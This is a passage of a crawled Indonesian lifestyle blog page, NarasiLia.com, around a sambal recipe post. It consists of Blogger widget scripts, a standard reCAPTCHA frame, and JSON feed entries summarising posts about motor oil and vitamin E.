'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'pageName': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'pageTitle': 'NarasiLia.com: Bikin Sambal Bawang Limau Dadakan Yang Enak', 'metaDescription': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'description': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2310558196673234538}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fW9wH4QcaCWJ-xYu-x2d9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949264176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=259&max-results=1&callback=random_posts
body_size: 3526
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=259\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=258\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=260\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"259"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-151099785701523380"},"published":{"$t":"2017-08-15T00:06:00.000+07:00"},"updated":{"$t":"2017-08-31T19:01:23.573+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oli Motor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oli Motor Matic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oli Motor Terbaik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Alasanku Memilih Oli Motor Spesial Federal Oil Matic "},"summary":{"type":"text","$t":"\nAlasanku Memilih Oli Motor Spesial Federal Oil Matic #OliSpesialMotorku\n\n\nDua\nhari lalu aku dibuat takjub melihat ketangguhan seorang ibu yang membonceng\nseorang anak sekolah. Motornya gesit banget, wus, wus, wus. Selap kanan, selip\nkiri. Mungkin sedang terburu-buru mengejar waktu supaya tidak telat, sehingga\nmelaju jauh di depan. \n\nMotornya\nmatic, seperti motorku. \n\nSempat\ntergelitik sih, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/151099785701523380\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2017\/08\/alasanku-memilih-oli-motor-spesial-federal-oil-matic.html#comment-form","title":"50 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/151099785701523380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/151099785701523380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2017\/08\/alasanku-memilih-oli-motor-spesial-federal-oil-matic.html","title":"Alasanku Memilih Oli Motor Spesial Federal Oil Matic "}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXNhEKyrAAYoRqsDvVW3cGJ4mrR2q-oPLnPh8SAv2lCpMeNageFyohyphenhyphenAkqP3_5ZUSgZapegOzKEbE2CITGwYilseV8bqW_45rd1JwEQRKF6IwBSK9sCkjGfYAsqaoyIkuDMRd2TQKogk\/s72-c\/federal+oil.gif","height":"72","width":"72"},"thr$total":{"$t":"50"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=98&max-results=1&callback=random_posts
body_size: 3583
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=98\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=97\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=99\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"98"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-6431298444624455459"},"published":{"$t":"2022-02-21T07:16:00.031+07:00"},"updated":{"$t":"2024-01-09T12:46:32.281+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"living fun and healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Vitamin E Juga Penting Jaga Daya Tahan Tubuh, Ini Alasannya!"},"summary":{"type":"text","$t":"\"Saya bawa banyak vitamin nih, titipan mamih, tadi mampir sebentar dari kantor\", kata suami ketika sampai di rumah. Tasnya penuh dengan bungkusan berisi aneka multivitamin. Saya menyambutnya dengan penuh suka cita, lumayan nambah stok, membuat hati sedikit tenang, maklum di komplek kembali marak kasus covid baru.Mamih itu adalah kakak ipar saya, 